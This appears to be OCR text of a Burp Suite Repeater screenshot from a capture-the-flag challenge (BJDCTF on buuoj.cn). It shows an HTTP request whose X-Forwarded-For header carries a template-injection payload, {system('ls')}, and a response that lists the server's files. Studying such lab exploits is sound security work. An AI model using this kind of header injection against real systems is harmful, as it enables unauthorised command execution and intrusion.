 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://node4.buuoj.cn:27047 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27047
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:27047/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {system('ls')}
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
BJDCTF
Your IP is : bootstrap css
flag.php header.php
hint.php img index.php
jquery libs templates_c
templates_c
里 籠 目
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Done 2,526 bytes | 62 millis